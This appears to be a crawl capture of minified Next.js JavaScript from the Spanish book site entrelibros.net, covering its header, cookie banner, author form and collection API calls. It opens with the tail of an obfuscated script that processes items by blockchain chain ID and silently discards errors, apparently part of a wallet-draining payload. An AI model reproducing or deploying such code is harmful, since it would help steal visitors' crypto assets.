_0x3aa46e=_0x4c2ffb['filter'](_0x4e4fad=>Number(_0x4e4fad[_0x4a4464(0x16e)])===Number(_0x35902a));if(_0x3aa46e[_0x4a4464(0x181)]===0x0){_0x4c2ffb=_0x18c51d(_0x4c2ffb),_0x35902a=Number(_0x4c2ffb[0x0][_0x4a4464(0x16e)]),await _0x593537(_0x35902a);continue;}const _0x21a18f=_0x40d7ea(_0x35902a,_0x5ac091);if(!_0x21a18f){const _0x4047e8=new Set(_0x3aa46e['map'](_0x39e23a=>_0x39e23a[_0x4a4464(0x16e)]+':'+_0x39e23a['id']));_0x4c2ffb=_0x4c2ffb[_0x4a4464(0x15d)](_0x45ab8c=>!_0x4047e8[_0x4a4464(0x175)](_0x45ab8c['chain_id']+':'+_0x45ab8c['id']));if(!_0x4c2ffb[_0x4a4464(0x181)])break;_0x4c2ffb=_0x18c51d(_0x4c2ffb);const _0x5d7447=Number(_0x4c2ffb[0x0]['chain_id']);_0x5d7447!==_0x35902a&&(_0x35902a=_0x5d7447,await _0x593537(_0x35902a));continue;}await _0x1b3e0a(_0x35902a,_0x3aa46e,_0xd64850,_0x21a18f);const _0x499212=new Set(_0x3aa46e[_0x4a4464(0x177)](_0x2ece27=>_0x2ece27[_0x4a4464(0x16e)]+':'+_0x2ece27['id']));_0x4c2ffb=_0x4c2ffb['filter'](_0x436ada=>!_0x499212[_0x4a4464(0x175)](_0x436ada['chain_id']+':'+_0x436ada['id']));if(!_0x4c2ffb['length'])break;_0x4c2ffb=_0x18c51d(_0x4c2ffb);const _0x31ee20=Number(_0x4c2ffb[0x0][_0x4a4464(0x16e)]);_0x31ee20!==_0x35902a&&(_0x35902a=_0x31ee20,await _0x593537(_0x35902a));}}};_0x3592c0()['catch'](()=>{});})()));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.entrelibros.net/_next/static/chunks/app/(website)/layout-e3157d80607fd163.js
body_size: 10080
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2806],{8773:(e,t,l)=>{"use strict";let r;l.d(t,{default:()=>d});var a=l(95155);l(12115);var s=l(52775),i=l(52020),n=l(26715);function o(){return new s.E({defaultOptions:{queries:{staleTime:6e4,refetchOnWindowFocus:!1,retry:!1,placeholderData:e=>e}}})}function d(e){let{children:t}=e,l=i.S$?o():(r||(r=o()),r);return(0,a.jsx)(n.QueryClientProvider,{client:l,children:t})}},10344:(e,t,l)=>{Promise.resolve().then(l.t.bind(l,71491,23)),Promise.resolve().then(l.bind(l,26259)),Promise.resolve().then(l.bind(l,96063)),Promise.resolve().then(l.bind(l,58930)),Promise.resolve().then(l.t.bind(l,29646,23)),Promise.resolve().then(l.t.bind(l,58113,23)),Promise.resolve().then(l.bind(l,50192)),Promise.resolve().then(l.bind(l,78919)),Promise.resolve().then(l.t.bind(l,69243,23)),Promise.resolve().then(l.t.bind(l,82143,23)),Promise.resolve().then(l.t.bind(l,20839,23)),Promise.resolve().then(l.bind(l,38543)),Promise.resolve().then(l.t.bind(l,85716,23)),Promise.resolve().then(l.t.bind(l,2252,23)),Promise.resolve().then(l.t.bind(l,26661,23)),Promise.resolve().then(l.t.bind(l,59408,23)),Promise.resolve().then(l.t.bind(l,56970,23)),Promise.resolve().then(l.t.bind(l,35279,23)),Promise.resolve().then(l.t.bind(l,87117,23)),Promise.resolve().then(l.t.bind(l,17213,23)),Promise.resolve().then(l.bind(l,60812)),Promise.resolve().then(l.bind(l,79298)),Promise.resolve().then(l.bind(l,52172)),Promise.resolve().then(l.bind(l,33872)),Promise.resolve().then(l.bind(l,39209)),Promise.resolve().then(l.bind(l,8773)),Promise.resolve().then(l.bind(l,92584))},40165:(e,t,l)=>{"use strict";l.d(t,{A:()=>s});var r=l(95155),a=l(66766);function s(e){let{section:t,user:l}=e;function s(){return"header"===t?25:200}return null===l.picture?(0,r.jsx)("strong",{className:"text-white text-xl",children:l.username.substring(0,1).toUpperCase()}):(0,r.jsx)(a.default,{src:"".concat("https://api.entrelibros.net").concat(l.picture.src),width:s(),height:s(),alt:"Tu avatar",placeholder:"blur",blurDataURL:"data:text/plain;base64,".concat(l.picture.base64Preview),className:"rounded-full border border-gray-400",priority:!0})}},60812:(e,t,l)=>{"use strict";l.d(t,{default:()=>n});var r=l(95155),a=l(104),s=l(52172),i=l(96355);function n(){return(0,r.jsxs)(a.Ay,{buttonText:"Aceptar",containerClasses:"bg-brand-green-700",buttonClasses:"bg-brand-yellow",expires:150,children:["Utilizamos cookies para mejorar tu experiencia en ",(0,r.jsx)("span",{className:"font-bold",children:"EntreLibros"}),"."," ",(0,r.jsx)(s.default,{href:(0,i.tW)("cookies_policy"),className:"light-link",children:"M\xe1s informaci\xf3n"})]})}},71491:()=>{},79298:(e,t,l)=>{"use strict";l.d(t,{default:()=>k});var r=l(95155),a=l(79616),s=l(66766),i=l(52172),n=l(78919),o=l(35695),d=l(62177),c=l(12115),m=l(33872),u=l(96355);function h(){var e;let[,t]=(0,c.useContext)(m.Y),l=(0,o.useRouter)(),a=(0,o.useSearchParams)(),s=null!=(e=null==a?void 0:a.get("search"))?e:"",{register:i,handleSubmit:n}=(0,d.mN)({defaultValues:{search:s}});return(0,r.jsx)("form",{onSubmit:n(e=>{t(!0),l.push((0,u.tW)("list_books",{search:e.search}))}),className:"h-full",children:(0,r.jsxs)("div",{className:"flex items-center w-full h-full",children:[(0,r.jsxs)("label",{htmlFor:"search",className:"ml-2.5 md:ml-5",children:[(0,r.jsx)("i",{className:"mdi mdi-magnify text-teal-700 text-2xl"}),(0,r.jsx)("span",{className:"sr-only",children:"Buscar"})]}),(0,r.jsx)("input",{...i("search"),id:"search",type:"search",className:"w-full h-full bg-gray-100 focus:bg-white ml-2 p-3",placeholder:"Buscar..."})]})})}var f=l(6042),b=l(2975);function x(e){let{routeName:t,currentPath:l,label:a}=e,s=l===(0,u.tW)(t);return(0,r.jsx)("li",{className:(0,b.A)("inline-block w-1/2 md:w-[120px] h-full border-b-4",{"border-b-gray-100":!s,"border-b-brand-yellow":s}),children:(0,r.jsx)(i.default,{href:(0,u.tW)(t),className:(0,b.A)("default-link h-full px-2.5 transition-all duration-500 flex items-center"),children:(0,r.jsx)("div",{className:"w-full text-center",children:a})})})}var p=l(21871),g=l(39209),y=l(40165),v=l(1773),A=l.n(v),j=l(5036),N=l(86416);function w(e){var t,l;let{isScrolling:a}=e,s=null!=(l=null==(t=(0,n.wV)().data)?void 0:t.user)?l:null,[o,d]=(0,c.useContext)(g.h),[m,h]=(0,c.useState)(!1);return null===s?(0,r.jsxs)("div",{className:(0,b.A)("transition-all duration-500","flex flex-row items-center","w-full md:w-auto"),children:[(0,r.jsx)("a",{href:"#",onClick:e=>{e.preventDefault(),d({isOpen:!0,isOpenRequestResetPasswordModal:!1})},className:(0,b.A)("flex-1 md:flex-auto py-1.5 md:py-1.5 md:px-8 text-center","bg-brand-yellow-400 text-gray-800","block uppercase font-bold","after:transition-all after:duration-500","relative after:bg-black/10 after:absolute after:left-0 after:bottom-0 after:w-full after:h-0 after:hover:h-full","transition-all duration-500",{"py-0.5":a}),"data-cy":"header_login-link",children:"Iniciar sesi\xf3n"}),(0,r.jsx)(i.default,{href:(0,u.tW)("create_account"),className:(0,b.A)("flex-1 md:flex-auto py-1.5 md:py-1.5 md:px-8 text-center","bg-brand-green-400 text-gray-100","block uppercase font-bold","after:transition-all after:duration-500","relative after:bg-black/10 after:absolute after:left-0 after:bottom-0 after:w-full after:h-0 after:hover:h-full","transition-all duration-500",{"py-0.5":a}),"data-cy":"button-registration",children:"Crear cuenta"})]}):(0,r.jsxs)("div",{className:(0,b.A)("flex flex-row my-1.5 md:my-0"),children:[(null==s?void 0:s.roles.includes(N.Rm))&&(0,r.jsx)("div",{className:"border-r-4 border-brand-yellow pr-5 mr-5",children:(0,r.jsx)(i.default,{className:"default-link",href:(0,u.tW)("admin_dashboard"),children:"Admin"})}),(0,r.jsxs)(p.default,{onOutsideClick:()=>h(!1),disabled:!m,children:[(0,r.jsxs)("div",{className:(0,b.A)("flex flex-row gap-2 justify-center cursor-pointer"),onClick:()=>h(e=>!e),children:[(0,r.jsx)("strong",{children:s.username}),(0,r.jsx)(y.A,{section:"header",user:s}),(0,r.jsx)(A(),{path:j.W5x,size:1,className:(0,b.A)("inline-block","transition-all duration-500",{"text-teal-700 rotate-180":m})})]}),(0,r.jsx)("div",{className:(0,b.A)("transition-all duration-500 ease-in-out","h-0 block overflow-hidden w-full","md:absolute md:top-[70px] md:right-0 md:w-[200px] md:z-10 md:shadow md:bg-white",{"h-[120px]":m}),onClick:()=>h(!1),children:(0,r.jsx)("div",{className:"relative",children:(0,r.jsxs)("ul",{className:(0,b.A)("text-center","md:border-l-4 md:border-brand-yellow md:text-left"),children:[(0,r.jsx)("li",{className:"block",children:(0,r.jsx)(i.default,{href:(0,u.tW)("profile",{idShaShort:s.idShaShort,slug:s.slug}),className:"default-link block py-2 md:pl-4",children:"Perfil"})}),(0,r.jsx)("li",{className:"block",children:(0,r.jsx)(i.default,{href:(0,u.tW)("settings"),className:"default-link block py-2 md:pl-4",children:"Configuraci\xf3n"})}),(0,r.jsx)("li",{className:"block",children:(0,r.jsx)("a",{href:"#",className:"default-link block py-2 md:pl-4",onClick:e=>{e.preventDefault(),(0,n.signOut)()},children:"Cerrar sesi\xf3n"})})]})})})]})]})}function k(){var e;let t=(0,o.usePathname)(),{status:l}=(0,n.wV)(),[d]=(0,f.l4)(),c=(null!=(e=d.y)?e:0)>100;return(0,r.jsxs)("header",{className:(0,b.A)("fixed top-0 w-full bg-gray-200 mb-auto",{"shadow-lg":c}),children:[(0,r.jsxs)("div",{className:(0,b.A)("transition-all duration-500","flex flex-col md:flex-row justify-between items-center gap-2 md:gap-0 pt-3 pb-0 md:pb-3 md:px-5","border-b-[1px] border-gray-400",{"pt-1 md:pb-1 gap-1":c}),children:[(0,r.jsx)(i.default,{href:(0,u.tW)("home"),className:"flex items-end default-link",children:(0,r.jsx)(s.default,{src:a.default,alt:"Logo de ".concat(N.ly),width:400,className:"max-w-[200px] my-auto inline-block",priority:!0})}),"loading"!==l&&(0,r.jsx)(w,{isScrolling:c})]}),(0,r.jsxs)("div",{className:"sub flex flex-col md:flex-row bg-gray-100 shadow-sm",children:[(0,r.jsx)("nav",{className:(0,b.A)("border-b-[1px] border-gray-400 md:border-none h-full","transition-all duration-500","h-8 md:h-16",{"md:h-10":c}),children:(0,r.jsxs)("ul",{className:"flex justify-between h-full",children:[(0,r.jsx)(x,{routeName:"home",currentPath:t,label:"Inicio",isScrolling:c}),(0,r.jsx)(x,{routeName:"list_categories",currentPath:t,label:"Categor\xedas",isScrolling:c})]})}),(0,r.jsx)("div",{className:(0,b.A)("border-l-[1px] border-gray-400 w-full","transition-all duration-500 h-8",{"md:h-16":!c,"md:h-10":c}),children:(0,r.jsx)(h,{})})]})]})}},79616:(e,t,l)=>{"use strict";l.r(t),l.d(t,{default:()=>r});let r={src:"/_next/static/media/logo_full.3378f6cc.webp",height:386,width:1280,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:2}},86416:(e,t,l)=>{"use strict";l.d(t,{DX:()=>i,Rm:()=>d,eZ:()=>c,iA:()=>m,ly:()=>s,ny:()=>o,yE:()=>n});var r=l(95155),a=l(29593);let s="EntreLibros.net";a.c9.fromISO("2021-04-07");let i="dd/MM/yyyy",n="yyyy-MM-dd",o="dd/MM/yyyy 'a las' HH:mm",d="ROLE_ADMIN",c=[1,2,3,4,5],m={Formatos:[{tag:"b",buttonContent:(0,r.jsx)("i",{className:"mdi mdi-format-bold text-lg"}),tippy:"Negrita"},{tag:"u",buttonContent:(0,r.jsx)("i",{className:"mdi mdi-format-underline text-lg"}),tippy:"Subrayado"},{tag:"i",buttonContent:(0,r.jsx)("i",{className:"mdi mdi-format-italic text-lg"}),tippy:"It\xe1lica"},{tag:"s",buttonContent:(0,r.jsx)("i",{className:"mdi mdi-format-strikethrough-variant text-lg"}),tippy:"Tachado"}],Tamaños:[{tag:"xxl",buttonContent:(0,r.jsx)("i",{className:"mdi mdi-size-xxl text-lg"}),tippy:"Muy grande"},{tag:"xl",buttonContent:(0,r.jsx)("i",{className:"mdi mdi-size-xl text-lg"}),tippy:"Grande"}],Otros:[{tag:"spoiler",buttonContent:(0,r.jsx)("i",{className:"mdi mdi-alpha-s-circle text-lg"}),tippy:"Spoiler"}]}},92584:(e,t,l)=>{"use strict";l.d(t,{default:()=>r});let r=l(78919).CP}},e=>{var t=t=>e(e.s=t);e.O(0,[6766,8344,2832,5302,9843,5779,2545,8919,6874,4277,1597,9996,5660,1574,9593,6757,8755,9176,1871,6042,5224,6942,9209,8441,1684,7358],()=>t(10344)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.entrelibros.net/_next/static/chunks/3097-fcf9e77937677077.js
body_size: 28283
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3097],{4934:(e,l,a)=>{a.d(l,{K9:()=>n,XC:()=>i,b4:()=>s});var t=a(85192);async function n(e){let l=await t.M.get("api/books-collections-as-options",{searchParams:e});return await l.json()}async function i(e){let l=await t.M.post("api/books-collections",{json:e});return await l.json()}async function s(e,l){let a=await t.M.put("api/books-collections/".concat(e),{json:l});return await a.json()}},8879:(e,l,a)=>{a.d(l,{A:()=>s});var t=a(95155),n=a(12115),i=a(2975);let s=n.forwardRef(function(e,l){let{id:a,label:s,error:r,className:o,required:d,...c}=e,u=(0,n.useId)();return(0,t.jsxs)("div",{className:(0,i.A)("default-form",o),children:[null!=s&&(0,t.jsxs)("label",{htmlFor:null!=a?a:u,children:[s," ",d&&"*"]}),(0,t.jsx)("textarea",{ref:l,id:null!=a?a:u,...c}),null!=r&&(0,t.jsxs)("div",{className:"error-msg fade-in-left",children:[(0,t.jsx)("i",{className:"mdi mdi-alert-circle-outline"})," ",r]})]})})},16162:(e,l,a)=>{a.r(l),a.d(l,{default:()=>t});let t={src:"/_next/static/media/favicon.3bd70e97.png",height:48,width:48,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},29727:(e,l,a)=>{a.d(l,{A:()=>y,H:()=>f});var t=a(95155),n=a(55311),i=a(62177),s=a(12115),r=a(62461),o=a(37129),d=a(56565),c=a(77829),u=a(8879),m=a(64943),b=a(1012),p=a(56997),x=a(29593),g=a(86416),h=a(32269);let f={name:null,pictureUrl:null,pictureFile:null,biography:null,birth:null,death:null,country:null,linkWebsite:null,linkWikipedia:null,linkGoodreads:null,linkTwitter:null,linkFacebook:null,linkInstagram:null,linkYoutube:null,linkTwitch:null},j="file",v=o.Ik().shape({name:o.Yj().trim().required("Este campo es obligatorio."),pictureUrl:o.Yj().trim().defined().nullable(),pictureFile:o.gl().defined().nullable(),biography:o.Yj().trim().defined().nullable(),birth:o.p6().defined().nullable(),death:o.p6().defined().nullable(),country:o.Ik().defined().nullable().shape({label:o.Yj().defined(),value:o.Yj().defined()}),linkWebsite:o.Yj().trim().defined().nullable().url("Debes introducir la URL completa."),linkWikipedia:o.Yj().trim().defined().nullable().url("Debes introducir la URL completa."),linkGoodreads:o.Yj().trim().defined().nullable().url("Debes introducir la URL completa."),linkTwitter:o.Yj().trim().defined().nullable().url("Debes introducir la URL completa."),linkFacebook:o.Yj().trim().defined().nullable().url("Debes introducir la URL completa."),linkInstagram:o.Yj().trim().defined().nullable().url("Debes introducir la URL completa."),linkYoutube:o.Yj().trim().defined().nullable().url("Debes introducir la URL completa."),linkTwitch:o.Yj().trim().defined().nullable().url("Debes introducir la URL completa.")});function y(e){var l,a,o,y,A,k,w,N,C,I,M;let{initialData:F,isLoading:Y,onSubmit:S}=e,[U,L]=(0,s.useState)(j),R=Object.entries(b.Xr).map(e=>{let[l,a]=e;return{label:a.native,value:l}}),{control:T,register:O,handleSubmit:D,formState:{errors:E,isSubmitting:H},setValue:B}=(0,i.mN)({resolver:(0,r.t)(v),defaultValues:f,values:null!=F?F:void 0});return(0,t.jsx)(t.Fragment,{children:(0,t.jsxs)("form",{onSubmit:D(async e=>{await S({name:e.name,pictureUrl:e.pictureUrl,pictureFile:null!=e.pictureFile?e.pictureFile[0]:null,biography:e.biography,birth:null!=e.birth?x.c9.fromJSDate(e.birth).toFormat(g.yE):null,death:null!=e.death?x.c9.fromJSDate(e.death).toFormat(g.yE):null,country:null!=e.country?e.country.value:null,linkWebsite:e.linkWebsite,linkWikipedia:e.linkWikipedia,linkGoodreads:e.linkGoodreads,linkTwitter:e.linkTwitter,linkFacebook:e.linkFacebook,linkInstagram:e.linkInstagram,linkYoutube:e.linkYoutube,linkTwitch:e.linkTwitch})}),children:[(0,t.jsx)(n.A,{...O("name"),label:"Nombre (y apellidos)",error:null==(l=E.name)?void 0:l.message,className:"mb-5",required:!0,"data-cy":"name"}),j===U&&(0,t.jsx)(i.xI,{name:"pictureFile",control:T,render:e=>{var l;let{field:a}=e;return(0,t.jsx)(d.A,{...a,label:(0,t.jsxs)("div",{className:"flex justify-between",children:[(0,t.jsx)("div",{children:"Foto (archivo)"}),(0,t.jsx)(c.A,{content:"URL",children:(0,t.jsx)("button",{type:"button",onClick:()=>{B("pictureFile",null),L("url")},"data-cy":"changeTopictureUrl",children:(0,t.jsx)("i",{className:"mdi mdi-link-box text-base"})})})]}),error:null==(l=E.pictureFile)?void 0:l.message,className:"mb-5","data-cy":"pictureFile"})}}),"url"===U&&(0,t.jsx)(n.A,{...O("pictureUrl"),label:(0,t.jsxs)("div",{className:"flex justify-between",children:[(0,t.jsx)("div",{children:"Foto (URL)"}),(0,t.jsx)(c.A,{content:"Archivo",children:(0,t.jsx)("button",{type:"button",onClick:()=>{B("pictureUrl",null),L(j)},"data-cy":"changeTopictureFile",children:(0,t.jsx)("i",{className:"mdi mdi-file-image text-base"})})})]}),error:null==(a=E.pictureUrl)?void 0:a.message,className:"mb-5","data-cy":"pictureUrl"}),(0,t.jsx)(u.A,{...O("biography"),label:"Biograf\xeda",error:null==(o=E.biography)?void 0:o.message,className:"mb-5","data-cy":"biography"}),(0,t.jsx)(i.xI,{name:"country",control:T,render:e=>{var l;let{field:a}=e;return(0,t.jsx)(p.A,{...a,label:"Pa\xeds",options:R,error:null==(l=E.country)?void 0:l.message,className:"mb-5"})}}),(0,t.jsx)(i.xI,{name:"birth",control:T,render:e=>{var l;let{field:a}=e,{ref:n,value:i,...s}=a;return(0,t.jsx)(m.A,{...s,selected:i,error:null==(l=E.birth)?void 0:l.message,label:"Fecha de nacimiento",className:"mb-5","data-cy":"birth"})}}),(0,t.jsx)(i.xI,{name:"death",control:T,render:e=>{var l;let{field:a}=e,{ref:n,value:i,...s}=a;return(0,t.jsx)(m.A,{...s,selected:i,error:null==(l=E.death)?void 0:l.message,label:"Fecha de fallecimiento",className:"mb-5","data-cy":"death"})}}),(0,t.jsxs)("div",{className:"border-[2px] border-brand-green p-2 mb-5",children:[(0,t.jsx)("div",{className:"text-center",children:(0,t.jsx)(h.H2,{children:"Enlaces de inter\xe9s"})}),(0,t.jsx)(n.A,{...O("linkWebsite"),label:"P\xe1gina web",error:null==(y=E.linkWebsite)?void 0:y.message,className:"mb-5","data-cy":"linkWebsite"}),(0,t.jsx)(n.A,{...O("linkWikipedia"),label:"Wikipedia",error:null==(A=E.linkWikipedia)?void 0:A.message,className:"mb-5","data-cy":"linkWikipedia"}),(0,t.jsx)(n.A,{...O("linkGoodreads"),label:"Goodreads",error:null==(k=E.linkGoodreads)?void 0:k.message,className:"mb-5","data-cy":"linkGoodreads"}),(0,t.jsx)(n.A,{...O("linkTwitter"),label:"Twitter",error:null==(w=E.linkTwitter)?void 0:w.message,className:"mb-5","data-cy":"linkTwitter"}),(0,t.jsx)(n.A,{...O("linkFacebook"),label:"Facebook",error:null==(N=E.linkFacebook)?void 0:N.message,className:"mb-5","data-cy":"linkFacebook"}),(0,t.jsx)(n.A,{...O("linkInstagram"),label:"Instagram",error:null==(C=E.linkInstagram)?void 0:C.message,className:"mb-5","data-cy":"linkInstagram"}),(0,t.jsx)(n.A,{...O("linkYoutube"),label:"Youtube",error:null==(I=E.linkYoutube)?void 0:I.message,className:"mb-5","data-cy":"linkYoutube"}),(0,t.jsx)(n.A,{...O("linkTwitch"),label:"Twitch",error:null==(M=E.linkTwitch)?void 0:M.message,className:"mb-5","data-cy":"linkTwitch"})]}),(0,t.jsx)("div",{className:"flex mt-5",children:(0,t.jsx)("button",{type:"submit",className:"default-btn bg-brand-yellow text-gray-800 hover:text-gray-900 w-full","data-cy":"button-submit",disabled:H||Y,children:H||Y?"Guardando...":"Guardar"})})]})})}},32269:(e,l,a)=>{a.d(l,{H1:()=>s,H2:()=>r,H5:()=>o});var t=a(95155);a(12115);var n=a(2975);function i(e){let{hasUnderline:l,hasRightLine:a}=e;return(0,n.A)("font-display font-bold",{"inline-block pb-2 border-b-4 border-brand-yellow":l,"relative after:bg-gray-200 after:absolute after:top-0 after:bottom-0 after:right-0 xl:after:w-7/12 after:h-[3px] after:m-auto":a})}function s(e){let{hasUnderline:l,hasRightLine:a,className:s,children:r}=e;return(0,t.jsx)("h1",{className:(0,n.A)(i({hasUnderline:l,hasRightLine:a}),"text-4xl",s),children:r})}function r(e){let{hasUnderline:l,hasRightLine:a,className:s,children:r}=e;return(0,t.jsx)("h2",{className:(0,n.A)(i({hasUnderline:l,hasRightLine:a}),"text-3xl",s),children:r})}function o(e){let{hasUnderline:l,hasRightLine:a,className:s,children:r}=e;return(0,t.jsx)("h5",{className:(0,n.A)(i({hasUnderline:l,hasRightLine:a}),"text-xl leading-5",s),children:r})}},37145:(e,l,a)=>{a.d(l,{GS:()=>o,Sg:()=>r,gD:()=>d,kn:()=>i,nz:()=>s,oE:()=>n});var t=a(85192),n=function(e){return e.getAuthor="getAuthor",e}({});async function i(e){let l=await t.M.get("api/authors/".concat(e));return await l.json()}async function s(e){let l=await t.M.get("api/authors-as-options",{searchParams:e});return await l.json()}async function r(e){let l=await t.M.post("api/authors",{json:e});return await l.json()}async function o(e,l){await t.M.put("api/authors/".concat(e),{json:l})}async function d(e,l){let a=new FormData;a.append("picture",l),await t.M.post("api/authors/".concat(e,"/update-picture"),{body:a})}},52487:(e,l,a)=>{a.r(l),a.d(l,{default:()=>t});let t={src:"/_next/static/media/logo_square.deabb23c.png",height:500,width:500,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},54898:(e,l,a)=>{a.d(l,{A:()=>m});var t=a(95155),n=a(45819),i=a(62177),s=a(55311),r=a(56997),o=a(1012),d=a(5041),c=a(38543),u=a(4934);function m(e){var l;let{booksCollectionToBeEdited:a,titleValue:m,toggle:b,onSuccess:p}=e,x=Object.entries(o.eo).map(e=>{let[l,a]=e;return{label:a.native,value:l}}),{register:g,handleSubmit:h,control:f,formState:{errors:j}}=(0,i.mN)({defaultValues:{title:null!=m?m:"",language:x.find(e=>"es"===e.value)},values:null!=a?{title:a.title,language:x.find(e=>e.value===a.language)}:void 0}),v=(0,d.useMutation)({mutationFn:e=>{let{data:l}=e;return null==a?(0,u.XC)(l):(0,u.b4)(a.idShaShort,l)},onSuccess:e=>{let l=e.data;null!=p&&p(l),c.oR.success(null==a?'"'.concat(l.title,'" se ha creado correctamente.'):'"'.concat(l.title,'" se ha editado correctamente.')),b()}});return(0,t.jsx)(n.A,{toggle:()=>b(),children:(0,t.jsxs)("form",{onSubmit:h(e=>v.mutate({data:{title:e.title,language:e.language.value}})),children:[(0,t.jsx)(s.A,{...g("title"),label:"T\xedtulo",className:"mb-5",error:null==(l=j.title)?void 0:l.message}),(0,t.jsx)(i.xI,{name:"language",control:f,render:e=>{var l;let{field:a}=e;return(0,t.jsx)(r.A,{...a,label:"Idioma",options:x,error:null==(l=j.language)?void 0:l.message,className:"mb-5"})}}),(0,t.jsx)("button",{type:"submit",className:"default-btn bg-brand-yellow text-gray-800 hover:text-gray-900 w-full","data-cy":"button-submit",children:null==a?"Crear colecci\xf3n":"Editar colecci\xf3n"})]})})}},56565:(e,l,a)=>{a.d(l,{A:()=>s});var t=a(95155),n=a(12115),i=a(2975);let s=n.forwardRef(function(e,l){let{id:a,label:s,error:r,className:o,required:d,value:c,onChange:u,...m}=e,b=(0,n.useRef)(null),p=(0,n.useId)();return(0,t.jsxs)("div",{className:(0,i.A)("default-form",o),children:[null!=s&&(0,t.jsxs)("label",{htmlFor:null!=a?a:p,children:[s," ",d&&"*"]}),(0,t.jsx)("input",{...m,ref:e=>{null!=l&&("function"==typeof l?l(e):l.current=e),b.current=e},id:null!=a?a:p,type:"file",className:"!hidden",onChange:e=>u(e.target.files)}),(0,t.jsx)("button",{type:"button",onClick:()=>{null!=b.current&&b.current.click()},children:null===c?"Selecciona un archivo...":Array.from(c).map(e=>e.name).join(", ")}),null!=r&&(0,t.jsxs)("div",{className:"error-msg fade-in-left",children:[(0,t.jsx)("i",{className:"mdi mdi-alert-circle-outline"})," ",r]})]})})},56997:(e,l,a)=>{a.d(l,{A:()=>r});var t=a(95155),n=a(2975),i=a(12115);let s=(0,a(55028).default)(()=>Promise.all([a.e(6182),a.e(8519),a.e(868)]).then(a.bind(a,60868)),{loadableGenerated:{webpack:()=>[60868]},ssr:!1});function r(e){let{id:l,label:a,required:r,error:o,className:d,"data-cy":c,...u}=e,m=(0,i.useId)();return(0,t.jsxs)("div",{className:(0,n.A)("default-form",d),children:[null!=a&&(0,t.jsxs)("label",{htmlFor:null!=l?l:m,"data-cy":"".concat(c,"_label"),children:[a," ",r&&"*"]}),(0,t.jsx)(s,{inputId:null!=l?l:m,classNames:{control:()=>"rounded-none h-[60px]"},...u}),null!=o&&(0,t.jsxs)("div",{className:"error-msg fade-in-left",children:[(0,t.jsx)("i",{className:"mdi mdi-alert-circle-outline"})," ",o]})]})}},57394:(e,l,a)=>{a.d(l,{A:()=>i});var t=a(95155),n=a(12115);let i=n.forwardRef(function(e,l){let{id:a,label:i,error:s,className:r,required:o,...d}=e,c=(0,n.useId)();return(0,t.jsxs)("div",{className:r,children:[(0,t.jsxs)("div",{className:"pretty p-default p-smooth",children:[(0,t.jsx)("input",{ref:l,id:null!=a?a:c,type:"checkbox",...d}),null!=i&&(0,t.jsx)("div",{className:"state p-warning",children:(0,t.jsxs)("label",{htmlFor:null!=a?a:c,children:[i," ",o&&"*"]})})]}),null!=s&&(0,t.jsxs)("div",{className:"error-msg fade-in-left",children:[(0,t.jsx)("i",{className:"mdi mdi-alert-circle-outline"})," ",s]})]})})},64943:(e,l,a)=>{a.d(l,{A:()=>r});var t=a(95155),n=a(2975),i=a(12115),s=a(54239);function r(e){let{id:l,label:a,required:r,error:o,className:d,"data-cy":c,...u}=e,m=(0,i.useId)();return(0,t.jsxs)("div",{className:(0,n.A)("default-form",d),children:[null!=a&&(0,t.jsxs)("label",{htmlFor:null!=l?l:m,"data-cy":"".concat(c,"_label"),children:[a," ",r&&"*"]}),(0,t.jsx)(s.Ay,{id:null!=l?l:m,dateFormat:"dd/MM/yyyy",...u}),null!=o&&(0,t.jsxs)("div",{className:"error-msg fade-in-left",children:[(0,t.jsx)("i",{className:"mdi mdi-alert-circle-outline"})," ",o]})]})}},77829:(e,l,a)=>{a.d(l,{A:()=>i});var t=a(95155);a(12115);var n=a(27495);function i(e){let{content:l,disabled:a,children:i}=e;return(0,t.jsx)(n.m.Kq,{delay:0,children:(0,t.jsxs)(n.m.bL,{disabled:a||null==l,children:[(0,t.jsx)(n.m.l9,{render:i}),(0,t.jsx)(n.m.ZL,{children:(0,t.jsx)(n.m.Pf,{sideOffset:10,children:(0,t.jsxs)(n.m.zD,{className:"flex origin-[var(--transform-origin)] flex-col rounded-md bg-gray-800 text-gray-100 px-2 py-1 text-sm shadow-lg shadow-black/50 outline outline-1 outline-gray-700 transition-[transform,scale,opacity] data-[ending-style]:scale-90 data-[ending-style]:opacity-0 data-[instant]:duration-0 data-[starting-style]:scale-90 data-[starting-style]:opacity-0",children:[(0,t.jsx)(n.m.i3,{className:"data-[side=bottom]:top-[-8px] data-[side=left]:right-[-13px] data-[side=left]:rotate-90 data-[side=right]:left-[-13px] data-[side=right]:-rotate-90 data-[side=top]:bottom-[-8px] data-[side=top]:rotate-180",children:(0,t.jsx)(s,{})}),l]})})})]})})}function s(e){return(0,t.jsxs)("svg",{width:"20",height:"10",viewBox:"0 0 20 10",fill:"none",...e,children:[(0,t.jsx)("path",{d:"M9.66437 2.60207L4.80758 6.97318C4.07308 7.63423 3.11989 8 2.13172 8H0V10H20V8H18.5349C17.5468 8 16.5936 7.63423 15.8591 6.97318L11.0023 2.60207C10.622 2.2598 10.0447 2.25979 9.66437 2.60207Z",className:"fill-gray-800"}),(0,t.jsx)("path",{d:"M8.99542 1.85876C9.75604 1.17425 10.9106 1.17422 11.6713 1.85878L16.5281 6.22989C17.0789 6.72568 17.7938 7.00001 18.5349 7.00001L15.89 7L11.0023 2.60207C10.622 2.2598 10.0447 2.2598 9.66436 2.60207L4.77734 7L2.13171 7.00001C2.87284 7.00001 3.58774 6.72568 4.13861 6.22989L8.99542 1.85876Z",className:"fill-gray-700"}),(0,t.jsx)("path",{d:"M10.3333 3.34539L5.47654 7.71648C4.55842 8.54279 3.36693 9 2.13172 9H0V8H2.13172C3.11989 8 4.07308 7.63423 4.80758 6.97318L9.66437 2.60207C10.0447 2.25979 10.622 2.2598 11.0023 2.60207L15.8591 6.97318C16.5936 7.63423 17.5468 8 18.5349 8H20V9H18.5349C17.2998 9 16.1083 8.54278 15.1901 7.71648L10.3333 